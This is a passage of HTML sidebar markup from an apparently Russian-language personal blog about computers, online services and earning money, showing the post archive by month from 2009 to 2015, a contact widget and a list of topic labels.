                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/10/'>октября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/'>2014</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/04/'>апреля</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/'>2013</a> <span class='post-count' dir='ltr'>(15)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/03/'>марта</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/'>2012</a> <span class='post-count' dir='ltr'>(30)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/12/'>декабря</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/07/'>июля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/04/'>апреля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/'>2011</a> <span class='post-count' dir='ltr'>(38)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/12/'>декабря</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/06/'>июня</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/05/'>мая</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/04/'>апреля</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/01/'>января</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate expanded'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/'>2010</a> <span class='post-count' dir='ltr'>(77)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/10/'>октября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/09/'>сентября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate expanded'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/08/'>августа</a> <span class='post-count' dir='ltr'>(6)</span>
                                <ul class='posts'>
                                  <li>
                                    <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html'>Я купил стационарный компьютер вместо ноута или о ...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/beta-google-chrome.html'>Новая бета-версия Google Chrome. Теперь и без того...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/mailrussiaru.html'>Завести почтовый ящик с красивым именем на mail.ru...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/blog-post.html'>Как сделать скриншот понравившейся интернет-страни...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/parazitarium-566.html'>Паразитариум или за пару часов 566 рублей чистого ...</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/07/'>июля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/03/'>марта</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/02/'>февраля</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/01/'>января</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/'>2009</a> <span class='post-count' dir='ltr'>(66)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/12/'>декабря</a> <span class='post-count' dir='ltr'>(9)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/11/'>ноября</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/10/'>октября</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/09/'>сентября</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/07/'>июля</a> <span class='post-count' dir='ltr'>(18)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/06/'>июня</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
            </div>
            <div id='bottombarright'>
              <div class='bottombar section' id='bottombar1'>
                <div class='widget Feed' data-version='1' id='Feed2'>
                  <h2></h2>
                  <div class='widget-content' id='Feed2_feedItemListDisplay'>
                    <span style='filter: alpha(25); opacity: 0.25;'>Загрузка...</span>
                  </div>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id='sidebar-wrapper'>
          <div class='sidebar no-items section' id='sidebar'></div>
          <div id='midsidebar-wrapper'>
            <div class='sidebar section' id='lsidebar'>
              <div class='widget Text' data-version='1' id='Text1'>
                <h2 class='title'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;Контакты</h2>
                <div class='widget-content'>
                  <center>
                    trap_hall@mail.ru<b style="font-weight: normal;"><br>
                    <br>
                    <a href="/2009/07/blog-post_1808.html" target="_blank">Заработать умом!</a><br>
                    <br>
                    <a href="/2010/04/blog-post_16.html" style="font-weight: normal;" target="_blank"><img height="30" src="https://inmogl.ru/-joTmohmTxP8/W9S8c5LRTMI/AAAAAAAAMJE/RcydPbr1mYoqOhxsi9B5RnotZISTwFeEACLcBGAs/s1600/55.gif">
                    <div style="text-align: center; text-shadow: green 4px 4px 15px;">
                      <b style="font-weight: normal;">Трафик. Заработок на сайте/блоге</b>
                    </div></a></b><br>
                    <table>
                      <tbody>
                        <tr>
                          <td>
                            <div class="separator" style="clear: both; text-align: center;"></div>
                          </td>
                        </tr>
                      </tbody>
                    </table>
                  </center>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget Label' data-version='1' id='Label1'>
                <h2>Все разделы сайта</h2>
                <div class='widget-content list-label-widget-content'>
                  <ul>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4'>Андроид</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0'>Арбитраж трафика</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B0'>Блогосфера</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D1%83%D0%BA%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0'>Буксы для заработка</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5'>Вконтакте</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B'>Вредные советы</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%93%D0%BE%D1%81%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>Госуслуги</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%202%D0%A3'>Домен 2У</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%96%D0%97%D0%9B'>ЖЗЛ</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C'>Заработать</a> <span dir='ltr'>(25)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8'>Инвестиции</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%9F'>ИП</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80'>Карта Мир</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D1%8B%20Google'>Карты Google</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE'>Комп и около</a> <span dir='ltr'>(41)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82'>Контент</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA'>Кэшбэк</a> <span dir='ltr'>(9)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA'>Лайфхак</a> <span dir='ltr'>(11)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D1%8B%D1%82%D0%B4%D1%8B%D0%B1%D1%80'>Лытдыбр</a> <span dir='ltr'>(28)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3'>Майнинг</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5'>МТС и другие</a> <span dir='ltr'>(18)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F'>Налоговая</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8'>Обменники</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%9E%D0%9E'>ООО</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2'>Подтверждение прав</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0'>Продвижение сайта</a> <span dir='ltr'>(19)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D1%87%D0%B5%D0%B5'>Прочее</a> <span dir='ltr'>(21)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B0%D0%BF%D0%B8%D0%B4%D0%B0'>Рапида</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0'>Реклама</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Сбербанк Онлайн</a> <span dir='ltr'>(49)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B'>Сервисы</a> <span dir='ltr'>(29)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0'>Сервисы для заработка блогера</a> <span dir='ltr'>(13)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82'>Скриншот</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%84%D1%82'>Софт</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8'>Социалки</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>Статистика</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82'>Тайм-менеджмент</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D1%82%D0%98%D0%A6'>тИЦ</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B'>Шаблоны</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AEMoney'>ЮMoney</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81'>Яндекс</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
